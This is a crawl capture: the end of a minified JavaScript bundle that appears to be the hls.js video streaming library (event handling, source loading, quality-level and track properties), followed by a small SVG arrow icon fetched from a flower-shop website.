0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(n.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(n.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(n.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,a=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+a),e&&r&&r!==a&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(n.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,a=[{key:"version",get:function(){return"1.0.7"}},{key:"Events",get:function(){return n.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Hr},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&Wr(e.prototype,r),a&&Wr(e,a),t}();Yr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.slider.svg
body_size: 134
content:
<svg width="5" height="11" viewBox="0 0 5 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10.79L4.13 5.84448L-3.61057e-07 0.898926L0 10.79Z" fill="#292929"/>
</svg>
